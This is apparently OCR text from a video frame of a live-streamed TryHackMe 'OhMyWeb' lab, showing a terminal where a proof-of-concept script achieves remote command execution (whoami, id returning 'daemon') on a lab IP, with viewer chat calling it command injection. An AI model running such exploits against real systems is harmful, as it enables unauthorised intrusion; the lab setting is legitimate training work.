 OhMyWeb : tmux: client — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy
in the server error log.</p>
</body></html>
[08-Mar-22 23:49:11 UTC]
┌──(alh4zr3d㉿akali)-[~/TryHackMe/OhMyWeb]
└─$ ./PoC.sh targets.txt /bin/sh whoami
10.10.7.33
daemon
[08-Mar-22 23:49:23 UTC]
┌──(alh4zr3d㉿akali)-[~/TryHackMe/OhMyWeb]
└─$ ./PoC.sh targets.txt /bin/sh id
10.10.7.33
uid=1(daemon) gid=1(daemon) groups=1(daemon)
[08-Mar-22 23:49:29 UTC]
┌──(alh4zr3d㉿akali)-[~/TryHackMe/OhMyWeb]
└─$ ./PoC.sh targets.txt '/bin/sh id'
10.10.7.33
[08-Mar-22 23:49:50 UTC]
┌──(alh4zr3d㉿akali)-[~/TryHackMe/OhMyWeb]
└─$ ./PoC.sh targets.txt /bin/sh id
10.10.7.33
uid=1(daemon) gid=1(daemon) groups=1(daemon)
[08-Mar-22 23:49:57 UTC]
┌──(alh4zr3d㉿akali)-[~/TryHackMe/OhMyWeb]
└─$
[OhMyWeb] 0:nmap 1:zsh* 2:zsh- "akali" 23:50 08-Mar-22
OhMyWeb : tmux: client - : sudo openvpn
11:50 PM
3/8/22
DEFCON
Newbie Tuesday
THEHAZYCRACKER
woohoo!
0REOBYTE
@Alh4zr3d it's because it's
command injection NOT LFI
that's why /etc/passwd iddn't
work
JONDONORRIS
BTW - Did Fighter Pilot Al get
recalled for some sort of NATO
exercise? Will we see him soon?
@Alh4zr3d
0REOBYTE
oh quotes break it no wonder I
con't get it to
work....REEEEEEEEEEEEE